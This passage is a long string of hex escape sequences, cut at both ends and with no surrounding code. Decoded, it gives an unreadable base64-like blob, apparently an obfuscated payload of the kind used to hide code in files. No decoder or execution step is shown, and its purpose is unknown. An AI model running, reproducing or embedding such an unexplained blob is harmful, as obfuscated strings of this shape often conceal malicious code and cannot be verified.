x77\x39\x62\x7a\x30\x6a\x67\x71\x4b\x76\x62\x7a\x30\x6a\x64\x71\x75\x66\x72\x7a\x49\x53\x56\x71\x74\x6e\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x71\x76\x66\x4d\x6f\x65\x6a\x4a\x76\x75\x43\x52\x7a\x4d\x31\x56\x41\x75\x66\x66\x72\x78\x4c\x74\x44\x5a\x62\x65\x73\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x6a\x4e\x74\x74\x62\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x66\x64\x45\x75\x66\x65\x73\x75\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x4d\x7a\x33\x6e\x67\x73\x75\x66\x6a\x74\x4b\x66\x76\x72\x75\x66\x64\x44\x33\x44\x63\x71\x33\x4c\x62\x72\x66\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x7a\x4e\x44\x5a\x41\x65\x6a\x50\x71\x75\x7a\x6b\x71\x77\x6e\x4e\x71\x4d\x44\x31\x74\x65\x66\x72\x72\x75\x6e\x4d\x45\x75\x66\x62\x73\x75\x66\x62\x43\x30\x66\x66\x42\x32\x4c\x62\x75\x30\x66\x63\x75\x77\x79\x34\x71\x4d\x66\x55\x73\x74\x7a\x62\x72\x77\x39\x4e\x71\x75\x6e\x4e\x71\x30\x7a\x64\x71\x75\x66\x6c\x71\x75\x4c\x4a\x75\x33\x44\x73\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x76\x66\x4f\x71\x76\x6e\x62\x71\x76\x66\x72\x71\x4b\x6a\x62\x71\x30\x66\x63\x75\x76\x66\x6f\x45\x65\x76\x72\x72\x75\x66\x68\x7a\x33\x6e\x4e\x71\x75\x76\x66\x71\x75\x35\x4e\x73\x76\x66\x6a\x71\x75\x6a\x63\x71\x75\x72\x7a\x71\x30\x48\x64\x71\x75\x66\x72\x75\x75\x65\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x75\x76\x66\x73\x45\x65\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x63\x75\x76\x6e\x63\x45\x75\x35\x4e\x73\x75\x66\x72\x77\x64\x48\x67\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x6d\x71\x30\x66\x62\x73\x30\x66\x6a\x44\x32\x66\x50\x73\x75\x6e\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x62\x7a\x30\x66\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x75\x76\x6a\x30\x6d\x66\x66\x73\x6f\x74\x66\x64\x44\x33\x72\x66\x71\x76\x66\x6f\x6c\x30\x4c\x33\x79\x32\x48\x62\x75\x30\x31\x69\x75\x76\x6a\x63\x43\x75\x50\x62\x79\x32\x44\x62\x71\x4b\x6a\x6a\x71\x4b\x47\x35\x71\x4d\x7a\x33\x76\x77\x44\x62\x71\x32\x44\x64\x73\x75\x6e\x66\x71\x30\x4c\x62\x71\x77\x44\x62\x76\x75\x76\x63\x73\x75\x66\x6b\x71\x4b\x65\x5a\x72\x76\x6a\x62\x75\x75\x6a\x63\x71\x76\x76\x7a\x72\x77\x7a\x35\x71\x75\x6a\x6d\x75\x75\x66\x62\x71\x4c\x76\x67\x6c\x30\x6e\x33\x43\x32\x48\x62\x45\x75\x66\x63\x73\x4b\x66\x4a\x7a\x30\x66\x33\x44\x77\x4c\x64\x7a\x30\x4c\x68\x7a\x4e\x44\x77\x6b\x30\x4c\x62\x72\x4b\x6a\x6b\x72\x78\x6e\x66\x7a\x4d\x54\x6a\x71\x75\x6a\x72\x73\x49\x54\x62\x6d\x65\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x64\x73\x75\x44\x6a\x71\x75\x66\x56\x71\x77\x31\x73\x73\x4b\x6a\x69\x6f\x67\x44\x62\x71\x30\x66\x68\x75\x76\x66\x67\x43\x75\x35\x4e\x73\x75\x76\x6a\x71\x76\x4c\x30\x71\x75\x66\x62\x72\x4b\x4c\x62\x71\x76\x66\x64\x75\x78\x6e\x50\x71\x77\x4c\x6a\x72\x66\x66\x74\x71\x4b\x44\x6a\x71\x75\x35\x63\x7a\x64\x6a\x57\x71\x4b\x6a\x76\x42\x68\x4c\x65\x75\x75\x66\x6d\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x6a\x71\x75\x50\x63\x73\x5a\x6a\x5a\x74\x30\x66\x33\x71\x75\x6a\x62\x71\x75\x76\x6d\x73\x75\x66\x6b\x71\x4b\x58\x76\x77\x4b\x6a\x69\x6d\x31\x6a\x63\x73\x64\x6e\x76\x41\x65\x6a\x50\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x6a\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x73\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x50\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6e\x35\x72\x75\x6e\x65\x71\x75\x76\x6d\x75\x76\x66\x62\x41\x65\x6a\x4e\x43\x32\x44\x62\x76\x76\x76\x4f\x71\x78\x44\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x63\x75\x76\x6a\x63\x45\x76\x66\x73\x71\x4b\x44\x6a\x71\x75\x50\x63\x74\x75\x76\x41\x45\x65\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x73\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x41\x74\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x76\x6e\x63\x45\x76\x66\x4d\x7a\x30\x66\x73\x44\x31\x6a\x62\x73\x75\x66\x6e\x72\x76\x66\x66\x72\x75\x4c\x6a\x75\x75\x76\x6e\x71\x4b\x66\x76\x74\x75\x66\x4e\x43\x30\x66\x64\x45\x75\x66\x62\x73\x30\x66\x6a\x72\x75\x4c\x4e\x72\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x76\x52\x72\x77\x7a\x35\x71\x75\x66\x6a\x71\x75\x7a\x63\x71\x76\x44\x56\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x5a\x62\x62\x71\x75\x66\x76\x7a\x30\x66\x63\x71\x75\x50\x64\x45\x75\x4c\x64\x75\x77\x72\x69\x74\x30\x66\x68\x42\x33\x72\x62\x71\x75\x6a\x63\x72\x64\x62\x56\x72\x76\x66\x64\x71\x75\x66\x6c\x71\x75\x50\x52\x71\x4b\x76\x62\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x66\x75\x76\x47\x35\x43\x75\x35\x4e\x73\x75\x76\x64\x45\x75\x66\x62\x75\x76\x66\x62\x75\x75\x76\x76\x73\x75\x66\x65\x71\x76\x4c\x67\x75\x76\x6a\x62\x41\x65\x66\x72\x44\x30\x72\x64\x44\x30\x66\x6d\x71\x4c\x76\x66\x73\x30\x4c\x62\x72\x77\x44\x62\x45\x68\x6e\x50\x71\x76\x6e\x62\x71\x31\x66\x4b\x73\x65\x39\x62\x72\x32\x39\x30\x71\x75\x66\x63\x74\x4b\x6a\x66\x71\x77\x44\x62\x71\x32\x44\x64\x77\x4b\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6c\x32\x66\x51\x77\x75\x6e\x63\x71\x78\x6e\x4e\x71\x75\x76\x66\x71\x75\x76\x63\x72\x4b\x6e\x62\x71\x78\x44\x67\x71\x33\x44\x5a\x7a\x30\x66\x76\x72\x75\x54\x73\x44\x5a\x62\x62\x73\x75\x66\x6b\x71\x4c\x76\x68\x42\x32\x4c\x62\x41\x30\x76\x6c\x75\x31\x66\x73\x71\x76\x66\x72\x71\x77\x48\x62\x75\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x6e\x54\x44\x32\x44\x62\x42\x77\x39\x4f\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x4c\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x6b\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4b\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x72\x66\x66\x77\x71\x4e\x66\x6a\x7a\x30\x50\x63\x71\x32\x54\x52\x41\x75\x6a\x64\x71\x75\x6a\x72\x77\x4d\x31\x36\x6e\x78\x6e\x33\x71\x4c\x6e\x79\x72\x75\x35\x62\x71\x78\x6e\x4e\x71\x77\x65\x57\x41\x65\x6e\x64\x71\x75\x76\x63\x72\x75\x66\x4e\x71\x78\x4c\x66\x71\x4b\x65\x57\x71\x77\x44\x64\x72\x75\x4c\x6c\x7a\x4d\x4c\x6a\x73\x4b\x4c\x62\x73\x33\x6e\x6a\x7a\x33\x62\x64\x7a\x4a\x72\x77\x76\x30\x6a\x66\x71\x4b\x6a\x64\x41\x75\x76\x64\x72\x65\x66\x76\x74\x65\x4c\x62\x41\x32\x44\x64\x42\x4e\x44\x4f\x71\x30\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x76\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x67\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x76\x6d\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x71\x4c\x66\x77\x71\x4e\x66\x6a\x7a\x30\x50\x63\x71\x32\x54\x52\x7a\x30\x6e\x66\x73\x32\x66\x5a\x6b\x32\x6a\x6e\x42\x77\x6a\x71\x42\x78\x50\x63\x42\x66\x76\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x71\x31\x66\x72\x42\x65\x35\x63\x72\x75\x6a\x63\x71\x32\x4c\x66\x71\x30\x72\x62\x75\x75\x58\x64\x44\x33\x6e\x6e\x71\x77\x44\x5a\x7a\x30\x66\x74\x71\x75\x6a\x72\x77\x64\x4c\x58\x79\x31\x76\x76\x72\x76\x66\x64\x71\x75\x6a\x72\x75\x4d\x72\x5a\x75\x76\x66\x77\x6d\x4c\x66\x72\x7a\x68\x48\x72\x77\x75\x72\x78\x71\x75\x44\x56\x43\x30\x66\x62\x71\x77\x48\x63\x45\x75\x66\x63\x73\x75\x66\x6b\x71\x4a\x62\x4a\x6e\x65\x66\x48\x41\x78\x44\x62\x71\x75\x6e\x6a\x72\x4c\x66\x4d\x6f\x65\x6a\x4a\x75\x30\x4c\x66\x75\x33\x44\x73\x71\x76\x66\x72\x71\x77\x48\x62\x45\x75\x66\x66\x73\x76\x66\x6a\x72\x66\x66\x64\x71\x75\x72\x6a\x71\x77\x71\x57\x73\x75\x66\x6b\x45\x75\x4c\x4e\x74\x4b\x6a\x4e\x73\x75\x6e\x62\x44\x30\x66\x63\x73\x4b\x4c\x62\x72\x77\x44\x62\x71\x32\x44\x64\x71\x4b\x6e\x6a\x71\x30\x4c\x62\x71\x77\x39\x62\x42\x76\x6a\x6b\x71\x4b\x47\x34\x7a\x30\x66\x64\x71\x75\x6e\x72\x75\x75\x7a\x58\x74\x4d\x44\x6a\x72\x75\x4c\x62\x73\x78\x72\x62\x71\x75\x66\x67\x73\x75\x66\x62\x75\x75\x6e\x72\x43\x32\x4c\x63\x72\x75\x48\x73\x45\x4d\x44\x63\x43\x75\x58\x62\x71\x75\x66\x6a\x7a\x31\x7a\x63\x6c\x33\x44\x67\x45\x65\x4c\x4e\x73\x4b\x58\x4a\x75\x74\x62\x62\x71\x33\x4c\x62\x72\x68\x6a\x74\x72\x75\x4c\x6a\x71\x76\x66\x4f\x71\x78\x4c\x62\x71\x30\x4c\x72\x75\x75\x7a\x6a\x71\x75\x4c\x4f\x71\x78\x44\x5a\x7a\x30\x6a\x74\x72\x75\x6e\x6a\x71\x75\x76\x4e\x71\x4b\x75\x58\x71\x32\x7a\x35\x71\x75\x48\x59\x75\x30\x4c\x6b\x41\x75\x6e\x6a\x73\x30\x4c\x62\x41\x66\x76\x4a\x7a\x31\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x50\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x72\x66\x66\x64\x71\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x44\x72\x41\x75\x66\x35\x71\x75\x66\x6c\x71\x75\x50\x52\x75\x31\x66\x73\x6c\x30\x4c\x62\x71\x77\x44\x62\x6d\x65\x76\x63\x79\x77\x50\x7a\x71\x30\x6a\x64\x71\x75\x72\x6d\x75\x75\x66\x62\x71\x4c\x6e\x62\x71\x75\x76\x62\x41\x30\x58\x6a\x7a\x31\x6a\x63\x6d\x67\x6d\x30\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x65\x75\x77\x79\x34\x71\x4d\x6e\x76\x6d\x67\x44\x62\x41\x30\x47\x56\x71\x76\x48\x68\x44\x65\x4c\x62\x7a\x32\x44\x64\x77\x77\x66\x66\x73\x77\x44\x4e\x7a\x30\x6e\x53\x77\x4e\x4c\x63\x72\x75\x66\x4e\x71\x76\x6e\x66\x71\x30\x4c\x62\x75\x77\x48\x62\x75\x78\x44\x65\x71\x4c\x6e\x62\x72\x65\x4c\x72\x73\x75\x31\x62\x75\x78\x6e\x62\x71\x75\x66\x5a\x71\x75\x6e\x35\x71\x75\x6a\x6a\x71\x75\x50\x63\x6d\x67\x6d\x30\x71\x77\x66\x50\x44\x30\x66\x62\x71\x30\x4c\x67\x75\x77\x79\x34\x71\x4d\x6e\x74\x73\x75\x76\x74\x44\x31\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x35\x71\x75\x76\x6a\x75\x75\x4c\x65\x75\x75\x6e\x62\x71\x4b\x4c\x62\x74\x4e\x6e\x6a\x71\x75\x50\x58\x73\x77\x44\x6f\x71\x4e\x47\x52\x75\x68\x48\x70\x72\x77\x54\x4e\x71\x76\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x7a\x30\x4c\x4e\x71\x75\x6e\x4e\x71\x31\x50\x66\x41\x30\x76\x4d\x45\x75\x66\x62\x73\x75\x66\x6b\x71\x4b\x66\x78\x42\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4b\x57\x71\x75\x66\x62\x76\x77\x44\x62\x71\x4b\x66\x6b\x71\x33\x4c\x6a\x72\x76\x66\x4b\x73\x65\x39\x62\x72\x32\x39\x5a\x71\x75\x66\x62\x41\x75\x6a\x76\x73\x63\x39\x62\x77\x65\x76\x50\x71\x77\x54\x30\x45\x65\x72\x72\x71\x75\x58\x6a\x71\x75\x39\x30\x73\x76\x66\x4e\x7a\x30\x6a\x64\x72\x75\x72\x6a\x71\x75\x4c\x4f\x71\x4b\x66\x76\x7a\x30\x66\x50\x72\x75\x72\x64\x45\x75\x66\x67\x73\x76\x66\x6a\x7a\x30\x66\x48\x6d\x67\x48\x64\x45\x75\x66\x63\x73\x75\x66\x73\x74\x65\x6a\x69\x6f\x75\x6e\x4d\x45\x75\x66\x6d\x7a\x30\x6e\x66\x74\x75\x65\x5a\x6f\x67\x44\x64\x71\x30\x66\x6e\x76\x4d\x44\x73\x71\x75\x4c\x62\x72\x77\x48\x62\x41\x75\x66\x65\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x64\x71\x30\x66\x6d\x7a\x4d\x4c\x6a\x73\x4b\x4c\x62\x73\x4b\x69\x56\x44\x30\x7a\x34\x43\x4c\x6e\x6a\x73\x31\x66\x55\x6b\x30\x7a\x77\x7a\x31\x6a\x62\x73\x75\x66\x66\x41\x65\x66\x50\x71\x75\x72\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6e\x74\x71\x75\x54\x4d\x71\x30\x76\x6a\x73\x75\x66\x66\x7a\x30\x66\x64\x7a\x30\x6e\x63\x71\x30\x4c\x64\x73\x75\x66\x62\x42\x30\x66\x54\x75\x4b\x50\x63\x73\x64\x48\x4e\x71\x75\x6e\x62\x71\x31\x66\x72\x72\x4e\x66\x6f\x7a\x30\x4c\x66\x73\x75\x66\x6a\x44\x65\x66\x62\x71\x75\x7a\x6a\x71\x75\x66\x72\x71\x31\x66\x5a\x41\x75\x65\x57\x73\x66\x6a\x36\x7a\x30\x6a\x58\x74\x65\x66\x62\x71\x75\x4c\x4e\x73\x4b\x69\x56\x44\x30\x7a\x34\x75\x33\x43\x57\x71\x75\x4c\x62\x72\x77\x48\x62\x41\x75\x66\x65\x71\x33\x44\x76\x7a\x30\x66\x74\x72\x75\x6e\x6a\x71\x75\x31\x6d\x73\x76\x66\x66\x74\x65\x4c\x62\x73\x77\x44\x62\x76\x75\x48\x73\x45\x4d\x44\x63\x43\x75\x58\x72\x71\x75\x66\x74\x44\x31\x6a\x62\x71\x74\x6d\x30\x7a\x30\x66\x50\x71\x75\x66\x6c\x71\x75\x4c\x66\x73\x77\x44\x66\x7a\x30\x66\x64\x7a\x30\x6e\x41\x72\x77\x54\x66\x7a\x4e\x4c\x62\x71\x75\x4c\x62\x72\x4b\x6a\x62\x76\x32\x38\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x6d\x65\x66\x62\x71\x76\x76\x4e\x71\x75\x6a\x62\x73\x4b\x6d\x57\x73\x66\x6a\x36\x7a\x30\x6a\x58\x74\x66\x66\x62\x71\x76\x6e\x33\x6d\x65\x66\x72\x75\x75\x66\x4f\x71\x4d\x54\x6b\x6c\x30\x6e\x35\x72\x75\x4c\x64\x44\x33\x6e\x4e\x71\x75\x6e\x4e\x71\x31\x50\x62\x75\x4b\x66\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6a\x66\x72\x49\x39\x48\x41\x4c\x4c\x64\x71\x4b\x66\x5a\x7a\x30\x6e\x64\x71\x75\x44\x59\x71\x30\x4c\x6a\x41\x66\x6e\x62\x73\x77\x7a\x72\x43\x30\x58\x64\x6e\x64\x62\x63\x71\x76\x66\x6f\x6c\x30\x66\x52\x71\x75\x6e\x72\x71\x30\x66\x62\x73\x77\x44\x6b\x71\x4b\x65\x5a\x72\x4b\x7a\x65\x75\x75\x66\x4e\x71\x77\x4c\x6a\x71\x4b\x4c\x72\x71\x75\x6e\x72\x71\x75\x35\x62\x73\x75\x66\x66\x43\x30\x66\x62\x71\x4b\x7a\x65\x75\x75\x76\x4e\x71\x76\x76\x66\x71\x4d\x66\x50\x73\x75\x6a\x6a\x7a\x30\x6a\x63\x71\x74\x6e\x66\x74\x4b\x66\x62\x43\x32\x44\x62\x75\x30\x76\x62\x72\x65\x66\x66\x74\x65\x72\x62\x72\x75\x58\x62\x6d\x65\x66\x4e\x71\x75\x76\x66\x72\x77\x66\x50\x72\x75\x6a\x6a\x71\x75\x66\x56\x71\x77\x44\x62\x41\x75\x65\x57\x73\x63\x38\x56\x7a\x4e\x71\x5a\x79\x77\x4c\x62\x72\x66\x66\x7a\x71\x30\x6a\x4e\x42\x31\x69\x30\x79\x31\x76\x68\x71\x77\x44\x7a\x73\x30\x76\x4c\x73\x65\x35\x34\x75\x4c\x66\x73\x71\x75\x4c\x62\x72\x77\x48\x62\x71\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x65\x57\x73\x63\x39\x62\x77\x65\x76\x66\x75\x75\x66\x6f\x71\x75\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x50\x71\x75\x6e\x33\x71\x75\x66\x62\x6d\x65\x66\x64\x44\x33\x6e\x6d\x73\x75\x66\x62\x7a\x30\x66\x54\x43\x30\x58\x4f\x71\x76\x66\x64\x71\x74\x6d\x34\x72\x4d\x7a\x50\x71\x75\x66\x32\x75\x30\x4c\x68\x75\x77\x50\x74\x73\x78\x61\x57\x73\x63\x39\x65\x6d\x30\x76\x4f\x71\x77\x4c\x62\x71\x4e\x7a\x74\x73\x75\x48\x72\x41\x4c\x6e\x6a\x43\x64\x62\x69\x6c\x30\x71\x5a\x72\x77\x48\x63\x71\x30\x66\x68\x75\x77\x39\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x47\x52\x72\x65\x4c\x72\x7a\x30\x6e\x4d\x71\x75\x50\x62\x73\x75\x66\x4b\x71\x30\x66\x7a\x77\x77\x4c\x63\x76\x75\x4c\x62\x76\x76\x65\x57\x71\x75\x66\x55\x44\x32\x44\x62\x41\x30\x47\x56\x72\x64\x62\x7a\x7a\x30\x66\x49\x6d\x75\x6d\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x39\x62\x73\x75\x35\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x75\x67\x4f\x56\x71\x75\x7a\x41\x45\x75\x72\x72\x72\x77\x44\x63\x41\x30\x4c\x63\x41\x67\x4c\x6a\x73\x4b\x4c\x62\x76\x4c\x4c\x63\x72\x75\x66\x4e\x71\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x54\x6a\x7a\x30\x66\x64\x71\x75\x7a\x6a\x71\x77\x58\x73\x72\x33\x43\x34\x74\x65\x4c\x62\x73\x75\x76\x4d\x41\x75\x66\x68\x75\x78\x79\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x5a\x48\x69\x7a\x5a\x62\x6c\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x71\x30\x4c\x72\x72\x4b\x4c\x62\x77\x4b\x6e\x65\x73\x76\x4c\x50\x71\x4c\x76\x6b\x6c\x31\x7a\x72\x75\x4b\x66\x72\x75\x75\x66\x4f\x71\x77\x44\x6f\x71\x75\x4c\x62\x73\x4b\x6a\x4d\x6d\x4d\x39\x4f\x71\x77\x4c\x62\x72\x4c\x66\x4e\x72\x30\x44\x6a\x7a\x31\x7a\x64\x7a\x4a\x66\x76\x74\x4b\x66\x62\x43\x30\x7a\x72\x75\x75\x66\x4f\x71\x77\x44\x5a\x7a\x30\x6a\x52\x72\x75\x6a\x6a\x71\x75\x50\x59\x43\x4c\x4c\x7a\x74\x65\x4c\x4e\x77\x77\x44\x63\x71\x76\x69\x52\x73\x75\x66\x4b\x71\x59\x38\x56\x6c\x59\x38\x56\x6c\x59\x38\x56\x6c\x33\x44\x4c\x72\x66\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x62\x73\x77\x48\x62\x76\x77\x44\x63\x6d\x65\x4c\x6e\x41\x67\x4c\x6a\x72\x4c\x66\x55\x6f\x76\x7a\x63\x72\x75\x66\x65\x75\x75\x6e\x62\x72\x66\x66\x79\x6f\x78\x66\x6a\x75\x75\x31\x4e\x71\x4c\x76\x6a\x71\x4d\x48\x50\x73\x75\x7a\x72\x42\x4a\x4c\x77\x72\x66\x66\x62\x74\x65\x6e\x35\x71\x75\x48\x72\x75\x75\x76\x4e\x71\x78\x4c\x6a\x72\x77\x65\x32\x6d\x4b\x44\x64\x45\x75\x4c\x69\x7a\x4c\x6e\x6a\x72\x4c\x66\x55\x6f\x76\x7a\x6a\x75\x75\x31\x4e\x71\x77\x4c\x62\x72\x76\x6e\x4e\x75\x4b\x66\x62\x41\x30\x66\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x75\x76\x72\x71\x30\x66\x67\x75\x77\x44\x63\x75\x4b\x72\x72\x72\x75\x7a\x6a\x71\x76\x4c\x4f\x71\x4c\x66\x5a\x7a\x30\x6a\x76\x73\x75\x6a\x4f\x41\x75\x4c\x68\x73\x75\x66\x4b\x6f\x75\x4c\x4e\x76\x4b\x6e\x4d\x6d\x76\x76\x4f\x71\x78\x4c\x62\x71\x31\x66\x79\x6f\x78\x66\x6a\x7a\x30\x4c\x4e\x71\x4b\x76\x56\x74\x4b\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x75\x76\x72\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x54\x6a\x74\x75\x66\x4e\x43\x30\x58\x6a\x71\x75\x31\x66\x75\x75\x6e\x62\x71\x76\x6a\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x77\x39\x50\x71\x75\x7a\x72\x7a\x30\x6a\x73\x72\x66\x66\x66\x79\x75\x6a\x74\x71\x75\x44\x6a\x75\x76\x76\x6d\x73\x75\x66\x77\x71\x32\x44\x6a\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x66\x4f\x76\x75\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x64\x75\x76\x47\x35\x43\x75\x4c\x72\x73\x77\x44\x63\x76\x75\x4c\x63\x41\x67\x4c\x6a\x72\x4c\x66\x56\x71\x30\x66\x4e\x73\x75\x6e\x62\x7a\x30\x4c\x62\x73\x76\x7a\x62\x6d\x65\x66\x64\x44\x33\x6e\x4e\x71\x77\x54\x66\x71\x76\x6e\x4e\x75\x49\x54\x6a\x71\x76\x7a\x64\x7a\x30\x4c\x64\x71\x77\x44\x6a\x71\x30\x66\x4e\x73\x67\x47\x34\x73\x75\x66\x6c\x44\x66\x66\x51\x75\x30\x44\x4f\x71\x76\x76\x4e\x71\x4c\x76\x66\x71\x4b\x4c\x62\x73\x4e\x6a\x59\x77\x77\x44\x6d\x73\x75\x66\x50\x72\x78\x7a\x33\x43\x30\x31\x62\x75\x78\x6e\x4e\x71\x75\x6e\x62\x71\x4d\x39\x50\x73\x75\x66\x6a\x71\x75\x6e\x51\x71\x33\x44\x5a\x72\x30\x66\x64\x71\x75\x66\x6b\x71\x77\x6e\x6d\x41\x67\x44\x4e\x71\x4b\x69\x5a\x6f\x67\x50\x63\x45\x75\x76\x66\x73\x78\x44\x4b\x71\x4e\x6e\x62\x73\x4e\x66\x6b\x71\x77\x6e\x4e\x71\x4b\x76\x66\x7a\x32\x66\x50\x72\x75\x4c\x6a\x71\x75\x66\x72\x75\x5a\x62\x66\x71\x4d\x72\x50\x72\x75\x7a\x6a\x44\x32\x6e\x4f\x71\x4d\x4c\x6e\x73\x65\x4c\x62\x76\x4b\x6a\x65\x6d\x4e\x62\x63\x79\x30\x48\x67\x43\x75\x50\x62\x79\x32\x44\x63\x75\x76\x6a\x62\x71\x74\x62\x62\x7a\x30\x6e\x64\x71\x75\x44\x6a\x71\x77\x58\x58\x74\x4d\x44\x6a\x71\x75\x4c\x33\x79\x32\x48\x63\x45\x75\x31\x69\x75\x76\x6a\x63\x43\x75\x50\x62\x79\x32\x44\x63\x45\x75\x66\x6a\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x63\x45\x65\x65\x58\x73\x75\x66\x4a\x41\x30\x6a\x35\x71\x75\x66\x72\x75\x75\x50\x58\x73\x76\x66\x62\x7a\x30\x6a\x74\x71\x75\x50\x72\x75\x75\x7a\x58\x73\x77\x44\x53\x73\x65\x72\x72\x71\x75\x58\x64\x45\x75\x66\x66\x73\x75\x66\x7a\x7a\x30\x6a\x74\x71\x75\x6a\x6a\x71\x75\x50\x63\x7a\x4a\x62\x7a\x72\x77\x7a\x35\x71\x75\x44\x6d\x75\x75\x66\x62\x73\x77\x44\x63\x71\x4d\x76\x54\x43\x65\x6a\x62\x71\x30\x66\x62\x75\x77\x79\x34\x71\x4d\x6e\x76\x72\x75\x44\x74\x41\x68\x6e\x67\x73\x75\x66\x6a\x74\x65\x4c\x62\x74\x76\x66\x6e\x71\x30\x66\x66\x75\x76\x6e\x4f\x43\x75\x4c\x4e\x71\x77\x44\x63\x71\x5a\x62\x62\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x65\x65\x5a\x71\x75\x66\x4e\x71\x75\x6a\x62\x73\x31\x66\x4a\x72\x67\x6e\x62\x72\x32\x39\x4f\x71\x75\x6e\x62\x72\x76\x66\x75\x71\x4e\x66\x6a\x7a\x30\x76\x4e\x71\x4b\x6d\x57\x71\x75\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x62\x73\x75\x66\x66\x75\x75\x6e\x50\x71\x75\x66\x48\x41\x75\x76\x62\x73\x75\x66\x73\x71\x4b\x39\x68\x42\x32\x4c\x62\x75\x30\x66\x66\x74\x66\x66\x62\x71\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x4e\x71\x76\x6a\x62\x73\x30\x4c\x62\x71\x4e\x66\x6a\x75\x75\x66\x4e\x71\x4b\x76\x67\x71\x77\x66\x35\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x6e\x4e\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x72\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62\x71\x30\x66\x66\x75\x77\x72\x62\x71\x77\x66\x50\x73\x75\x6a\x6a\x71\x76\x66\x30\x71\x75\x66\x76\x6d\x4b\x66\x4e\x71\x77\x44\x62\x71\x30\x66\x63\x72\x75\x66\x56\x7a\x30\x66\x68\x42\x32\x48\x62